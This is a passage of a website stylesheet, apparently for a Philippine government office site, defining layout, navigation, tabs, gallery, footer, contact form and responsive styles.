	color: #039206;
}

.more_news{
	margin-top: -15px;
	padding-bottom: 15px;
	width: 105px;
	background-image: url("../images/arrow2.png");
	background-repeat: no-repeat;
    background-position: right top;
}

.more_updates a{
	color: #111;
	position: relative;
	top: 1px;
}

.more_updates a:hover{
	color: #039206;
}

.more_updates{
	margin-top: -2px;
	padding-bottom: 15px;
	width: 125px;
	background-image: url("../images/arrow2.png");
	background-repeat: no-repeat;
    background-position: right top;
}

.more_events{
	margin-top: -15px;
	padding-bottom: 15px;
	width: 115px;
	background-image: url("../images/arrow2.png");
	background-repeat: no-repeat;
    background-position: right top;
}

.date_u{
	font-size: 12px;
}

.line_h{
	line-height: 1.4em;
}

.nav_link{
	font-size: 11.5px;
}

.back-color-whole{
	background: #e3e5e6;
}

.center{
	text-align: center;
}

/*---------------------
	Layout
-----------------------*/

.transis{
	-webkit-transition: max-height 0.8s;
	-moz-transition: max-height 0.8s;
	transition: max-height 0.8s;
}

#downloadstyle img{
	position: relative;
	left: 1.6em;
}

.border-1{
	border: 1px solid #ccc;
}

.widecont{
	width: 100%;
	margin: 0 auto;
	background: #111;
}

.winside{
	max-width: 960px;
	margin: 0 auto;
}

.container {
    width: 100%;
    max-width: 1000px;
    margin: 0 auto;
}
.toggleMenu {
    display:  none;
    background: #666;
    padding: 10px 15px;
    color: #fff !important;
	font-weight: bold !important;
}
.nav {
    list-style: none;
     *zoom: 1;
     background:#111;
}

.nav:before,
.nav:after {
    content: " "; 
    display: table; 
}

.nav:after {
    clear: both;
}
.nav ul {
    list-style: none;
    width: 13em;
}

.nav > li > ul > li > ul{
    width: 20em;
}

.pageac{
	border-top: 3px solid #ccc;
	margin-top: -3px;
}

.nav li .active{
	background: #111;
	color: #fff;
}
.nav a {
    color: #fff;
}

.nav li {
    position: relative;
}

.nav > li {
    float: left;
	font-weight: bold;
    /*border-top: 1px solid #104336;*/
}

.nav > li > a{
    padding: 10px 20px;
	}

.nav > li > ul > li{
	font-weight: normal;
}

.nav > li > ul > li > a, .nav > li > ul > li > ul > li > a{
    padding: 5px 20px;
	}

.nav > li > .parent {
    background-image: url("../images/none.png");
    background-repeat: no-repeat;
    background-position: right;
}
.nav > li > a {
    display: block;
}

.nav > li > .hover, .nav > li.hover{
	background: #111;
	color: #fff;
}

.nav li ul a:hover{
	background: #ccc;
	color: #111; /*only applies to submenu*/
}

.nav li  ul {
    position: absolute;
    left: -9999px;
}
.nav > li.hover > ul {
    left: 0;
}

.nav li li.hover ul {
    left: 100%;
    top: 0;
}

.nav li li a {
    display: block;
    background: #111;
    position: relative;
    z-index:100;
    /*border-top: 1px solid #175e4c;*/
}
.nav li li li a {
    display: block;
    background: #111;
    position: relative;
    z-index:200;
}



#searchcontainer{
	float: right;
	margin-top: -34px;
	width: 100px;
	z-index: 9999;
}

#searchboxfield{
	float:right;
}

#searchbtnfield{
	position: absolute;
	margin-left: 71px;
	background: white;
	padding: 7px 5px 0px 5px;
}

#query{
	padding: 8px 30px 7px 7px;
	font-size: 13.5px;
	background: #f1f1f1;
	border: none;
	margin:0;
}

@-moz-document url-prefix() { 
	#query{
		padding: 8px 30px 5px 7px;
		font-size: 13.5px;
		background: #f1f1f1;
		border: none;
			margin:0;
	}
	
	#searchbtnfield{
	position: absolute;
	margin-left: 71px;
	background: white;
	padding: 6px 5px 0px 5px;
}
}

.widths{
	width: 60px;
}

.adjustw{
	transition: width 1s;
	width: 130px;
}

/*HEADER STYLE*/

#header_c{
	width: 100%;
	height: 100%;
	background: #04A91A;
}

#head_title{
	margin: 0 auto;
	width: 960px;
	height: 100%;
	padding: 15px 0;
}

.display_n{
	display: none;
}

.display_y{
	display: block;
}

#dum_cont{
	height: 38px;
	width: 1px;
	float: right;
	visibility: none;
}

/*  MARGINS  */

.margin-top{
	margin-top: 10px;
}

.margin_t_n{
	margin-top: -4px;
}

.margin_s{
	margin-right: 7px;
}

.margintops{
	margin-top: 20px;
}

.margin-top-front{
	margin-top: 17px;
}

.margin-bottom-40{
	margin-bottom: 40px;
}

/*SLIDER*/

.slider > div > span > a{
	text-decoration: underline;
}

.slider > div > span > a:hover{
	text-decoration: none;
}

#slider-wrapper{
	max-width: 960px;
	margin: 0 auto;
}

#slider-wrapper2{
	max-width: 100%;
	margin: 0 auto;
}

/* body IN HOMEPAGE */

/*DIVISIONS*/

.w_div{
	width: 25%;
	float: left;
	min-height: 8.5em;
}

.w_div > div > a > img{
	width: 100%;
	height: 100%;
	float: left;
	padding-bottom: 0.5em;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.w_div > div > a > img:hover{
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

.w_div > div > a > h5{
	color: #fff;
	font-size: 13.5px;
	padding: 0 0.5em 0 1em;
}

.w_insi{
	width: 90%;
	margin: 0 auto;
	overflow: hidden;
}

#div1{
	background: #cc0000;
}

#div2{
	background: #0066cc;
}

#div3{
	background: #ff0000;
}
#div4{
	background: #003399;
}

#div5{
	background: #009900;
}

#div6{
	background: #cccc33;
}
#div7{
	background: #666666;
}
#div8{
	background: #ff3333;
}

#body_cont{
	max-width: 960px;
	margin: 0 auto;
	padding: 20px 0;
}
	
#main_col_home{
	overflow: hidden;
	width: 70%;
	float: left;
}

.headcolor{
	background: #6d929b;
}

.image_msg{
	float: left;
}

.float_l{
	float: left;
}

.float_r{
	float: right;
}

.image_h{
	float: left;
	padding-right: 20px;
}

.image_h_bac{
	float: left;
	padding-right: 5px;
}

#director_msg .hr_dir{
	top: 4px;
	left: -7px;
	padding-bottom: 10px;
}

/* NEWS / EVENTS */

#tabs-container{
}

.tabs-menu {
    height: 33px;
    float: none;
    clear: both;
	padding: 0;
	list-style: none;
}

.tabs-menu li {
	height: 28px;
    float: left;
    margin-right: 0px;
    /*border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;*/
	padding-top: 6px;
	padding-left: 15px;
}

.tabs-menu li.news_w{
	width: 12.2em;
}

.tabs-menu li.current {
    background-color: #039206;
    /*border-bottom: 1px solid #fff;*/
    z-index: 5;
}

.tabs-menu li.unactive {
	width: 8em;
}

.tabs-menu li a {
    /*text-transform: uppercase;*/
    text-decoration: none; 
	font-size: 16px;
}

.tabs-menu li h5:hover{
	font-weight: bold;
}

.back_home{
	background: #f6f6f6;
}

.tab {
	border-top: 1px solid #039206;
    float: none;
    margin-bottom: 20px;
    width: auto;
	background: #f6f6f6;
	margin-top: 1px;
}

.tab-content {
    width: auto;
    display: none;
	padding: 25px 20px 0px;
}

.tab-content p{
}

#tab-1 {
	display: block;   
}

.whole_related{
}

.tabs-menu img{
	float: left;
	height: 22px;
}

.tabs-menu .events_r{
	left: -12px;
	top: 1px;
	color: white;
}

.tabs-menu .news_r{
	left: -12px;
	top: 1px;
	color: white;
}

.color_w{
	color: #fff !important;
	font-weight: bold;
}

.color_r{
	color: #039206 !important;
}

.whole_related > span{
	font-size: 13px;
	position: relative;
	top: -5px;
}

.whole_related > p{
	position: relative;
	top: -7px;
}

.whole_related > a > h5:hover{
	color: #039206;
}

/*TABS NEWS SOL0*/

.tabs-menu5 {
    min-height: 30px;
    float: left;
    clear: both;
	padding: 0;
	list-style: none;
}

.tabs-menu5 li {
    height: 30px;
    line-height: 30px;
    float: left;
    margin-right: 0px;
    background-color: #f1f1f1;
    /*border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;*/
	padding-top: 5px;
	padding-bottom: 3px;
}

.tabs-menu5 li  a:hover {
	font-weight: bold;
}

.tabs-menu5 li.current5 {
    position: relative;
    background-color: #039206;
    /*border-bottom: 1px solid #fff;*/
    z-index: 5;
}

.related_t{
	padding: 0 1.2em 0 1em;
}

.top_t{
	padding: 0 1.2em 0 1em;
}

.tabs-menu5 li a {
    /*text-transform: uppercase;*/
    color: #039206;
    text-decoration: none; 
	font-size: 16px;
}

.tabs-menu5 .current5 a {
    color: #fff; /*#2e7da3;*/
	font-weight: bold;
}

.tab5 {
	border-top: 1px solid #039206;
    float: left;
    margin-bottom: 20px;
    width: 100%;
	background: #f6f6f6;
}

.tab-content5 {
    width: 100%;
    display: none;

}

.tab-content5 p{
	padding: 10px;
}

.whole_related5{
	padding: 10px 10px;
}

/*Divisions*/

.liststyle{
	padding: 1em 0 1em 2em;
}

.div_cont_p{
	padding: 0.5em 0 0 0;
}

.div_staff{
	width: 100%;
	background: #f6f6f6;
}

.div_staff img{
	float: left;
	width: 22%;
	padding-right: 1.5em;
}

.s_div_staff{
	float: left;
	width: 73%;
	padding-bottom: 1em;
}

.div_staff .s_div_staff h4{
	display: relative;
	font-weight: bold;
	padding-top: 0.5em;
	margin-bottom: 0.2em;;
}


.div_staff .s_div_staff h6{
	display: relative;
	font-weight: 600;
	padding-top: 1.3em;
	margin-bottom: 0.7em;
}

.div_staff .s_div_staff span{
	float: left;
	font-size: 13px;
	width: 48%;
	padding-right: 0.5em;
}

/*TRANSPARENCY*/

#trans_ol > li{
	font-weight: bold;
}

#trans_ol > li li{
	font-weight: normal;
}

#trans_ol > li > ol{
	padding-top: 1em;
	padding-bottom: 1em;
}

#trans_ol > li > ol > li > ol{
	padding-bottom: 0;
}

#trans_ol > li > ol > li > ol{
	padding-bottom: 1em;
}

#trans_ol > li > ol > li > ol > li > ul, ol > li > ol > li > ul{
	padding: 1em 0 0 3em;
}



/*ASIDE Layout*/


#aside_col{
	padding-top: 4px;
	width: 27%;
	float: left;
	padding-left: 3%;
}

#updates_h{
	width: 100%;
}

#procure_h{
	width: 100%;
	margin-top: 4em;
	padding: 1em 0;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;	
}

#gal_h{
	width: 100%;
	padding: 1em 0 0;
	max-height: 400px;
	overflow: hidden;
}

.w_info{
	width: 100%;
	height: 100%;
	border: 1px solid;
	position: relative;
}

.hr_lates_up{
	left: -13px;
}

.updates_sol{
	padding-top: 0.8em;
	border-bottom: 1px dotted #ccc;
}

div.updates_sol:nth-last-child(2){
	border-bottom: none;
}

.padding-b08{
	padding-bottom: 0.6em;
}

.link_p{
	line-height: 1.6em;
}

.division_h{
	width: auto;
	padding-bottom: 15px;
	border-bottom: 1px solid #ccc;
	font-weight: bold ;
	margin: 0.5em 0 1.5em;
}

.division_t{
	font-weight: bold;
	left: -9px;
	top: 3px;
}

.division_w{
	width: 25%;
	float: left;
	padding-bottom: 2em;
}

.icons_d{
	height: auto;
}

#div_con{
	width: 100%;
	margin: 0 auto;
	}

#div_con a div div{
	color: #111;
}
	
#div_con a div div:hover{
	color: #039206;
}	
	
#link_deped{
	margin: 0 auto;
	padding-bottom: 1.5em;
}

.image_link{
	padding: 0 1%;
	float: left;
}
	
footer{
	width: 100%;
	background: #f4f3eb;
	font-size: 13px;
}	

#footer_cont{
	max-width: 960px;
	margin: 0 auto;
	padding: 2em 0;
}

.footer_col{
	width: 25%;
	float: left;
	color: #111;
}

.footer_col > p{
	font-size: 13px;
}

.footer_col1{
	width: 29%;
	float: left;
	color: #111;
}

.footer_col2{
	width: 21%;
	float: left;
	color: #111;
}

.footer_col > a{
	color: #666;
}

.footer_col2 > a > img{
	padding-right: 1em;
	padding-top: 0.5em;
}

.color_rf{
	color: #039206;
}

.h4_title_f{
	padding-bottom: 0.5em;
}

#last_footer{
	background: #111;
	margin: 0 auto;
}
	
.last_f{
	max-width: 960px;
	margin: 0 auto;
	text-align: center;
	color: #fff;
	padding: 0.8em 0;
	font-size: 12px;
	line-height: 1.3em;
}	

.itinfo{
	color: #999;
}
	
.news_img{
	padding-bottom: 2em;
}

/* GALLERY ALBUM SLIDE*/

.gallery_s{
	margin: 0 auto;
	padding-top: 10px;
	width: 110px;
}

.album_t_h{
	text-align: center;
	padding-top: 1em;
	font-weight: bold;
}

.album_t_h:hover{
	color: #039206;
}

.album_h{
	border: 1px solid #ccc;
	padding: 3px;
}

/*Newsletter*/

#w_newsl_solo{
	width: 100%;
}

#w_newsl_all{
	width: 21%;
	float: left;
	padding: 1.6em 2%;
}

.share_l{
	width: 108px;
	margin: 0 auto;
	padding: 1.5em;
}

.w_newsl{
	overflow:hidden;
	text-align: center;
}

.w_newsl a img{
	width: 100%;
}

.w_newsl > h5{
	font-weight: bold;
	text-align: center;
}

.w_newsl span a{
	display: inline-block;
}

/*ORGANIZATIONAL PAGE*/

#main_col_sub_p{
	overflow: hidden;
	width: 73%;
	float: left;
	min-height: 100px;
}

#aside_col_sub_p{
	padding-top: 4px;
	width: 24%;
	float: left;
	padding-left: 3%;
}

.aside_col_sub_p_s{
	padding-top: 4px;
	width: 100%;
	float: left;
	padding-left: 3%;
}

#headsub-org{
	width: 92%;
	background: #111;
	padding: 4% 0 4% 8%;
	font-weight: bold;
	color: white;
	font-size: 16px;
}

.insidesub{
	padding: 6% 4% 6% 8%;
	background: #f6f6f6;
}

.insidesub_n{
	padding: 8% 5% 8% 10%;
	background: #f6f6f6;
}

#insidesublist{
	list-style: none;
	padding-top: 5%;
}

#insidesublist li{
	margin-bottom: 6%;
}

#b{
	position: absolute;
	border: 1px solid;
	margin-top: -58px;
	visibility: hidden;
}

/*MARGINS & PADDINGS*/

.pad-5{
	padding-left: 5px;
}

.padding-bot-10{
	padding-bottom: 10px;
}

.padding_l{
	padding-left: 1.2em;
}

.padding-r{
	padding-right: 2em;
}

.padding-top-bot-20{
	padding: 20px 0;
}

.margin-go-up{
	margin-top: -45px;
}
	
.padding-10{
	padding: 10px;
}

.margin_4{
	margin-top: 4px;
}

.margin_t_20{
	margin-top: 20px;
}



.padding_bot{
	padding-bottom: 0;
}

.cont_img > img{
	position: absolute;
	top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
	width: auto;
	height: 100%;
}

.cont_img{	
    overflow: hidden;
	position: relative;
	width: 109px;
	height: 143px;
}

.cont_img:after{
    content:"";
    position:absolute;
    top:0; bottom:0; left:0; right:0;
    opacity:0.1;
    border:1px solid black;
}

.outside_c{
	height: 143px;
	width: 109px;
	padding: 0 1.5em 1.5em 0;
}

/*SITEMAP*/

.sitem{
	padding: 1em 0 0 2em;
}

.sitem > li > ul{
	padding-left: 2em;
}

.sitem > li{
	padding-bottom: 0.4em;
}

.sitem > li > ul > li{
	padding: 0.4em 0 0 0;
}

.sitem > li > ul > li > ul > li{
	padding: 0.4em 0 0 0;
}

.sitem > li > ul > li > ul{
	padding-left: 2em;
}

/*gov site*/
#sitemap-wrapper{
	max-width: 50%;
	float: left;
}

#sitemap-wrapper > .sw-column > h4{
	padding-top: 1em;
}

.sw-column > ul > li{
	padding: 0.2em 0 0 0;
}

.sw-column > ul{
	padding-left: 2em;
}

.rep_pil_img{
	float: right;
	padding: 3% 7% 0 0;
}

/*GALLERY STYLES*/

.inside-album a div img{
	position: absolute;
	top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
	width: 100%;
	height: auto;
}

.inside-album1 a div img{
	position: absolute;
	top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
	width: auto;
	height: 100%;
}

.inside-album1 div img{
	position: absolute;
	top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
	width: auto;
	height: 100%;
}

.album-cont{
	margin: 16px 7px 0;
	height: 12%; /*283px;*/
	width: 306px;
}


.album-cont:hover{
	background: #eee;
	transition: 1s;
}
/*INFOGRAPHICS*/

.simple-caption{
	height: 30px;
    width: 100%;
    display: block;
    bottom: -30px;
    line-height: 25pt;
    text-align: center;
}

.border_info:hover .simple-caption {
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.caption_info {
    background-color: rgba(0,0,0,0.7);
    position: absolute;
    color: #fff;
    z-index: 100;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    left: 0;
}

.border_info img{
	position: absolute;
	top: -9999px;
    bottom: -9999px;
    left: -9999px;
    right: -9999px;
    margin: auto;
	width: auto;
	height: 100%;
}

.album-cont_info{
	height: 204px;
	width: 306px;
	float: left;
	padding: 1.8em 0.5em 0;
}

.info_cont{
	width: auto;
	margin: 0 auto;
}

.border_info{	
    overflow: hidden;
	position: relative;
	width: 298px;
	height: 196px;
	border: 4px solid #eee;
}

.border_info:after{
    content:"";
    position:absolute;
    top:0; bottom:0; left:0; right:0;
    opacity:0.1;
}

.album-front{
	height: 204px;
	width: 306px;
}

.album-front1{
	margin: 1px;
	background: #eee;
}

.hidden{
	display: none;
}

.border{	
    overflow: hidden;
	position: relative;
	width: 298px;
	height: 196px;
	border: 4px solid #eee;
}

.border:after{
    content:"";
    position:absolute;
    top:0; bottom:0; left:0; right:0;
    opacity:0.1;
    border:1px solid black;
}

.border1:after{
    content:"";
    position:absolute;
    top:0; bottom:0; left:0; right:0;
    opacity:0.1;
    border:1px solid black;
}

.border1{	
    overflow: hidden;
	position: relative;
	width: 230px;
	height: 190px;
	border: 4px solid #eee;
}
	
.album-title{
	text-align: center;
	margin: 10px;

}

.album-title a{
	font-weight: bold;
	font-size: 18px;
}

.album-title a:hover{
	text-decoration: underline;
}	

.spanfont{
	font-size: 12px;
}

.spancolor{
	color: #9197a3;
}

/* DOWNLOADS STYLE*/

.downloadlist{
	line-height: 2em;
	margin-left: 3.3em;
}

.listservices{
	padding-bottom: 0.5em;
}

.img_s{
	width: 2.5em;
	padding-right: 0.7em;
}

.h4down{
	padding-top: 0.5em;
}

/*CONTACT*/

.half { width: 50%; float: left;}

#contact_form { padding: 0 0 6px 0; width: 100%; margin-bottom: 40px }
#contact_form form { margin: 0px; padding: 0px; }
#contact_form form .input_field { width: 60%; padding: 5px 0; color: black;  background: #fff; border: 1px solid #dedede; font-family: 'Open Sans', Tahoma, Geneva, sans-serif;}
#contact_form form label { display: block; width: 20%; margin-right: 12px; font-size: 13px }
#contact_form form textarea { width: 98%; height: 200px; color: black; background: #fff; border: 1px solid #dedede;  font-family: 'Open Sans', Tahoma, Geneva, sans-serif;}

.h10 { height: 10px }

#submit:hover{ /*input[type="submit"]*/
  background:#fe0000;
}

#submit, input[type="reset"]{/*input[type="submit"]*/
  width:20%;
  background:#bd0a0a;
  border:0;
  padding:10px 0;
  font-family:'Open Sans',sans-serif;
  font-size:100%;
  color:#fff;
  cursor:pointer;
  transition:background .3s;
  -webkit-transition:background .3s;
}

#submit{/*input[type="submit"]*/
	float: right;
}

input[type="reset"]{
	float: left;
}

input[type="reset"]:hover{
  background:#fe0000;
}

.g-recaptcha{
	margin: 0 auto 1em;
	width: 300px;
}

.iframe_map{
	width: 90%;
	float: right;
}

/*SEARCH STYLE*/


#squery{
	font-size: 13.5px;
}

#squery-button{
	font-size: 13.5px;
	padding: 3px 5px 2px;
}

.searchbox1{
	padding: 1px 1px;
	font-size: 13px;
	font-family: 'Open Sans', Tahoma, Geneva, sans-serif;
}

.filter{
	font-size: 13.5px;
	line-height: 160%;
}

/*===================
	SEARCH RESULT
	=====================*/

.field-title{
	min-width: 0;
	min-height: 0;
	line-height: 185%;
}


.field-title h4 a{
	font-weight: bold;
}

.date-n-e{
	font-size: 13px;
	position: absolute;
	margin-top: -12px;
}

.content{
	color: black;
	margin: 30px 0 35px 0;
	font-size: 13.5px;
	line-height: 160%;
	text-align: justify;
}

/*LATEST DOWNLOADS*/

#side_w_latest{
	width: 20%;
	margin-top: 0.8em;
}

.side-menu{
	list-style: none;
	padding: 0;
	margin: 0;
	font-size: 14px;
	border: 1px solid #ccc;
}

.side-menu li{
	border-bottom: 1px solid #ccc;
}

.side-menu li a{
	background: #f8f8f8;
	display: block;
	padding: 6% 30% 6% 13%;
}

.side-menu li:last-of-type{
	border-bottom: none;
}

.side-menu li a:hover{
	background: #f2f1eb;
	font-weight: bold;
}

.side-menu li .activel{
	font-weight: bold;
	background: #f2f1eb;
}

#updates_contents{
	width: 75%;
	float: left;
	margin-left: 2em;
}

/*PAGINATION*/

.pagination{
	margin: 0 auto;
	font-size: 13.5px;
	float: right;
}

.pagination-bac{
	margin: 0 auto;
	font-size: 13.5px;
	margin-bottom: 20px;
	float: right;
}

.pagination-search{

	font-size: 13.5px;
	margin: 13px 0 10px;
	float: right;
}


.next{
	min-width: 0;
	padding: 0 5px;
	float: left;	
}

.previous{
	min-width: 0;
	padding: 0 5px;
	float: left;
}

.pagenumber-active{
	min-width: 0;
	padding: 0 5px;
	float: left;
}

.pagenumber-active a{
	font-weight: bold;
	color: black;
}

.pagenumber{
	min-width: 0;
	padding: 0 5px;
	float: left;
}

.pagenumber-active{
	min-width: 0;
	padding: 0 5px;
	float: left;
}

.pagenumber-active a{
	font-weight: bold;
	color: black;
}

/*DIRECTORY*/

.dirtable{
	width: 100%;
	border-collapse: collapse;
}

.dirthead{
	background: #6d929b;
}

.officew{
	width: 25%;
	text-align: left;
	padding: 0 0 0 20px;
	height: 35px;
	color: white;
}

.headw{
	width: 25%;
	text-align: left;
	padding: 0 0 0 20px;
	height: 35px;
	color: white;
}

.desigw{
	width: 25%;
	text-align: left;
	padding: 0 0 0 20px;
	height: 35px;
	color: white;
}

.contactw{
	width: 25%;
	text-align: left;
	padding: 0 0 0 20px;
	height: 35px;
	color: white;
}

.tdpadding{
	text-align: left;
	padding: 0 0 0 20px;
}

/*NEWS SOLO*/

.title-n-e{
	text-decoration: none;
	color: #000;
	font-size: 20px;
	line-height: 120%;
	font-weight: bold;
}

.content-n-e{
	font-size: 13.5px;
	color: black;
	text-align: justify;
    text-justify: inter-word;
}

.imageholder{
	float: left;
	padding: 3px;
	border: 1px solid #ccc;
	margin: 0 10px 10px 0;
	width: 700px;
	height: auto;
}

.each_related{
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}

.each_related:last-of-type{
	border-bottom: none;
}

.title_side a{
	font-size: 13.5px;
	line-height: 160%;
}

.date_side{
	font-size: 11px;
	color: #666;
	font-style: italic;
}

.margin-left-org-list{
	margin-left: 15px;
}

.each_item{
	padding: 10px 0;
	border-bottom: 1px dotted #ccc;
}

.each_content{
	font-size: 13.5px;
	line-height: 160%;
}

.date_side{
	font-size: 11px;
	color: #666;
	font-style: italic;
}

#philgeps{
	float: right;
	padding-top: 10px;
}

#note-philgeps{
	position: absolute;
	margin-left: 440px;
}

.back-color-search{
	background: #0e82b0;
}

.w_auto{
	float: left;
}

.font_c_b{
	color: #111 !important;
}

.font_c_b:hover{
	color: #039206 !important;
}

/*---------------------
	Global Styles
-----------------------*/

.error {color: #FF0000; font-size: 13px;}

.pos_r{
	position: relative;
}

@media only screen and (max-width:360px) {
	.tabs-menu .news_r, .tabs-menu .events_r{
		font-size: 13.5px;
	}
	
	.tabs-menu li.news_w{
		width: 11em;
	}

	.tabs-menu li.unactive {
		width: 7em;
	}

}


@media only screen and (max-width:470px) {
	
		.w_div{
	width: 50%;
	float: left;
	min-height: 8.5em;
	}

	.division_w{
	width: 100%;
	float: left;
	padding-bottom: 1.4em;
	}
	
	.division_t{
		font-size: 12px;
	}
	
	#div_con{
		width: 95%;
	}
	
	thead{
		display: none;
	}
	
	tr{
		border: 1px solid #ccc;
	}
	
	td{
	text-align: left;
	padding: 1em 2em 1em 2em;
	float: left;
	width: 90%;
	border-bottom: 1px solid #eee;
	}
	
	.font_t{
		font-size: 14px;
	}
	
	.center_row{
	text-align: left !important;
	}
	
	.rows1{
		border-bottom: 1px solid #ccc;
	}

	.rows{
		border-bottom: 1px solid #ccc;
	}

	.rows2{
		border-bottom: 1px solid #ccc;
	}
	

}

@media only screen and (min-width:470px) and (max-width:580px) {
	
			#w_newsl_all{
	width: 95%;
	float: left;
	padding: 1.6em 2%;
	}
	
	.w_div{
	width: 50%;
	float: left;
	min-height: 8.5em;
}
	
	#div_con{
		width: 95%;
	}
	
	.division_w{
	width: 50%;
	float: left;
	padding-bottom: 1.4em;
	}
	
	.division_t{
		font-size: 12px;
	}
}

@media only screen and (max-width:200px) {
	
		#w_newsl_all{
	width: 95%;
	float: left;
	padding: 1.6em 2%;
	}
	
	.image_link{
		width: 95%;
		float: none;
	}
	
	#div_con{
		width: 95%;
	}
	
	#head_title{
	margin: 0 auto;
	width: 100%;
	height: 100%;
	}
	
	#head_title img{
	max-width: 100%;
	}
	
	.active {
        display: block;
    }
    .nav > li {
        float: none;
    }
    .nav > li > .parent {
		background-image: url("../images/downArrow.png");
        background-position: 95% 50%;
    }
	
	.nav > li > .parent:hover {
	background-image: url("../images/downArrowb.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    }
	
	.nav li:hover > a{
		background: #ccc;
		color: #111;
	}
	
    .nav li li .parent{
        background-image: url("../images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul, .nav > li > ul > li > ul{
        display: block;
        width: 100%;
    }
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }
	
		.adjustw{
	transition: width 1s;
	width: 110px;
	}
	
	.widths{
	transition: width 1s;
	width: 100px;
	}
	
	.widths{
	width: 50px;
	}

	.adjustw{
		transition: width 1s;
		width: 55px;
	}
	
	
	
}

@media only screen and (max-width:710px){
	
	#w_newsl_all{
	width: 45%;
	float: left;
	padding: 1.6em 2%;
	}

	.w_div{
	width: 50%;
	float: left;
	min-height: 8.5em;
	}

	#philgeps{
		float: left;
		padding-top: 0px;
		padding-bottom: 5px;
	}
	
	.w_auto{
		float: none;
	}
	
}

@media only screen and (max-width:580px) {
	
	.simple-caption{
	height: 30px;
    width: 100%;
    display: block;
    bottom: 0;
    line-height: 25pt;
    text-align: center;
}

	.border_info:hover .simple-caption {
		-moz-transform: translateY(0%);
		-o-transform: translateY(0%);
		-webkit-transform: translateY(0%);
		transform: translateY(0%);
	}
	
	#gal_h{
	max-height: 430px;
	overflow: hidden;
	}
	
	.rep_pil_img{
		float: none;
		max-width: 70%;
		padding: 5% 0 0 15%;
	}
	
	#sitemap-wrapper{
		max-width: 100%;
		float: none;
	}
	
	.side-menu li a{
	padding: 2% 10% 2% 5%;
	}
	
	#side_w_latest{
		width: 100%;
		float: none;
	}
	
	#updates_contents{
		width: 100%;
		float: none;
		margin: 0;
	}
	
	#div_con{
		padding-top: 1em;
	}
	
	#footer_cont{
		width: 90%;
	}
	
	.footer_col{
		float: none;
		width: 100%;
		padding-top: 1em;
		padding-top: 1.5em;
	}
	
	.border_f{
		border-bottom: 1px solid #ccc;
	}
	
	.footer_col1{
		float: none;
		width: 100%;
		padding-bottom: 1.5em;
		border-bottom: 1px solid #ccc;
	}
	
	.footer_col2{
		padding-top: 1.5em;
		border-bottom: 1px solid #ccc;
		float: none;
		width: 100%;
		height: 6em;
	}
	
	.image_link{
		width: 85%;
		float: none;
		padding: 1% 7%;
	}
	
	#div_con{
		width: 95%;
	}
	
	#body_cont{
	max-width: 95%;
	}
	
	#main_col_home{
	overflow: hidden;
	width: 100%;
	float: none;
	}
	
	#aside_col{
	width: 94%;
	float: none;
	padding-right: 3%;
	}
	
	#head_title{
	margin: 0 auto;
	width: 96%;
	}
	
	#head_title img{
	max-width: 100%;
	}
	
	.active {
        display: block;
    }
    .nav > li {
        float: none;
    }
    .nav > li > .parent {
		background-image: url("../images/downArrow.png");
        background-position: 95% 50%;
    }
	
	.nav > li > .parent:hover {
	background-image: url("../images/downArrowb.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    }
	
	.nav li:hover > a{
		background: #ccc;
		color: #111;
	}
	
    .nav li li .parent{
        background-image: url("../images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul, .nav > li > ul > li > ul{
        display: block;
        width: 100%;
    }
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }
	
		.adjustw{
	transition: width 1s;
	width: 110px;
	}
	
	.widths{
	transition: width 1s;
	width: 100px;
	}
	
	#searchcontainer{
	float: right;
	margin-top: -35px;
	width: 100px;
	}
	
		#main_col_sub_p{
	overflow: hidden;
	width: 100%;
	float: none;
	}

	#aside_col_sub_p{
		padding-top: 4px;
		width: 100%;
		float: none;
		padding-left: 0;
	}
	
	.aside_col_sub_p_s{
	width: 100%;
	float: none;
	padding-left: 0%;
	}
	
	.margin-go-up{
		margin-top: 0px;
	}

	#headsub-org{
		width: 96%;
		padding: 2% 0 2% 4%;
	}

	.insidesub{
		padding: 2% 1% 2% 4%;
	}

	#insidesublist{
		padding-top: 3%;
	}

	#insidesublist li{
		margin-bottom: 2%;
	}
	
	.padding_bot{
	padding-bottom: 4em;
	}
	
	.half{
		width: 100%;
		float: none;
	}
	
	.iframe_map{
		width: 99%;
	}
	
}

@media only screen and (min-width:768px) and (max-width:920px){
	.tabs-menu5 li a {
		/*text-transform: uppercase;*/
		color: #039206;
		text-decoration: none; 
		font-size: 14px;
	}
	.related_t{
	padding: 0 1em 0 0.8em;
	}

	.top_t{
	padding: 0 1em 0 0.8em;
	}
	
	.rep_pil_img{
		max-width: 40%;
		padding: 3% 3% 0 0;
	}
}

@media only screen and (min-width:581px) and (max-width:768px) {
	
	
	#gal_h{
	max-height: 540px;
	overflow: hidden;
	}
	
	.side-menu li a{
	padding: 2% 10% 2% 5%;
	}
	
	#side_w_latest{
		width: 100%;
		float: none;
	}
	
	#updates_contents{
		width: 100%;
		float: none;
		margin: 0;
	}
	
	.flexslider .slides img {
		max-width: 98%;
	}
	
	.album_t_h{
	font-size: 1.2em;
	font-weight: bold;
	}
	
	#div_con{
		padding-top: 1em;
	}
	
	#footer_cont{
		width: 90%;
	}
	
	.footer_col{
		width: 50%;
		padding-top: 1em;
	}
	
	.footer_col1{
